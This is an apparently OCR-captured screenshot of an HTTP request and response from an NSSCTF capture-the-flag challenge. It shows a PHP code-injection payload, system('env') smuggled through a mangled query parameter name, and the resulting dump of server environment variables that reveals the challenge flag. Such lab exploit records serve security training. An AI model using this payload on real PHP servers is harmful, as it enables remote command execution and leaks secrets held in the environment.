 1 POST /index.php?N[S.S=system('env'); HTTP/1.1
2 Host: node5.anna.nssctf.cn:28567
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
20 APACHE_PID_FILE=/var/run/apache2/apache2.pid
21 GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172
B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
22 PHP_ASC_URL=https://www.php.net/distributions/php-7.2.34.
23 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
24 PHP_URL=https://www.php.net/distributions/php-7.2.34.tar.
25 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/s
26 APACHE_LOCK_DIR=/var/lock/apache2
27 LANG=C
28 APACHE_RUN_GROUP=www-data
29 APACHE_RUN_USER=www-data
30 APACHE_LOG_DIR=/var/log/apache2
31 PWD=/var/www/html
32 PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
libc-dev make pkg-config re2c
33 PHP_SHA256=409e11bc6a2c18707dfc44bc61c820ddfd81e17481470f
d8379903
34 APACHE_ENVVARS=/etc/apache2/envvars
35 FLAG=NSSCTF{ea7612af-3001-4f8a-8275-56c972a8401a}